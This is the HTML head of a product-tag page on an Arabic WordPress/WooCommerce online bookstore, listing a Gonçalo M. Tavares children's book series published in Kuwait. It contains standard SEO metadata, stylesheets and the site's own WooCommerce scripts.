

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product-tag/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7/
body_size: 23572
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>سلسلة الحي : السيد كالفينو سلسله الحى : السيد كالفينو غونزالو تافاريس دار الخان للنشر والتوزيع / الكويت - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product-tag/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%83%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%88-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d9%89-%d8%a7/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="سلسلة الحي : السيد كالفينو سلسله الحى : السيد كالفينو غونزالو تافاريس دار الخان للنشر والتوزيع / الكويت - مكتبة جليس" />
		<meta property="og:url" content="https://jalees.net/product-tag/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%83%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%88-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d9%89-%d8%a7/" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="سلسلة الحي : السيد كالفينو سلسله الحى : السيد كالفينو غونزالو تافاريس دار الخان للنشر والتوزيع / الكويت - مكتبة جليس" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product-tag\/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%83%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%88-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d9%89-%d8%a7\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product-tag\/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%83%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%88-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d9%89-%d8%a7\/#listItem","position":2,"name":"\u0633\u0644\u0633\u0644\u0629 \u0627\u0644\u062d\u064a : \u0627\u0644\u0633\u064a\u062f \u0643\u0627\u0644\u0641\u064a\u0646\u0648 \u0633\u0644\u0633\u0644\u0647 \u0627\u0644\u062d\u0649 : \u0627\u0644\u0633\u064a\u062f \u0643\u0627\u0644\u0641\u064a\u0646\u0648 \u063a\u0648\u0646\u0632\u0627\u0644\u0648 \u062a\u0627\u0641\u0627\u0631\u064a\u0633 \u062f\u0627\u0631 \u0627\u0644\u062e\u0627\u0646 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \/ \u0627\u0644\u0643\u0648\u064a\u062a","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/#collectionpage","url":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/","name":"\u0633\u0644\u0633\u0644\u0629 \u0627\u0644\u062d\u064a : \u0627\u0644\u0633\u064a\u062f \u0643\u0627\u0644\u0641\u064a\u0646\u0648 \u0633\u0644\u0633\u0644\u0647 \u0627\u0644\u062d\u0649 : \u0627\u0644\u0633\u064a\u062f \u0643\u0627\u0644\u0641\u064a\u0646\u0648 \u063a\u0648\u0646\u0632\u0627\u0644\u0648 \u062a\u0627\u0641\u0627\u0631\u064a\u0633 \u062f\u0627\u0631 \u0627\u0644\u062e\u0627\u0646 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \/ \u0627\u0644\u0643\u0648\u064a\u062a - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة مكتبة جليس &laquo; سلسلة الحي : السيد كالفينو سلسله الحى : السيد كالفينو غونزالو تافاريس دار الخان للنشر والتوزيع / الكويت وسم" href="https://jalees.net/product-tag/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%83%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%88-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d9%89-%d8%a7/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=305099' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product_tag/1867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
